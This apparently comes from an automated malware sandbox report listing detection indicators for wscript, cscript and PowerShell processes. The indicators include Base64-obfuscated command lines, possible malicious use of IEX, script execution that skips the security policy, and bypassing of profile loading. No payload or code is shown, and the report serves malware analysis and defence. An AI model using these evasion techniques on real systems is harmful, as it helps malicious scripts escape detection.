




Runs shell command (SCRIPT)
- wscript.exe (PID: 8164)
- wscript.exe (PID: 1600)
- cscript.exe (PID: 4756)

Base64-obfuscated command line is found
- wscript.exe (PID: 8164)
- wscript.exe (PID: 1600)
- cscript.exe (PID: 4756)
- wscript.exe (PID: 1568)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 8164)
- wscript.exe (PID: 1600)
- cscript.exe (PID: 4756)
- wscript.exe (PID: 1568)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 8164)
- wscript.exe (PID: 1600)
- cscript.exe (PID: 4756)
- wscript.exe (PID: 1568)

Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 8164)
- wscript.exe (PID: 1600)
- cscript.exe (PID: 4756)
- wscript.exe (PID: 1568)
Executes script without checking the security policy
- powershell.exe (PID: 4696)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 6584)
- powershell.exe (PID: 6060)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 8164)
- wscript.exe (PID: 1600)
- cscript.exe (PID: 4756)
- wscript.exe (PID: 1568)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4696)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 6584)




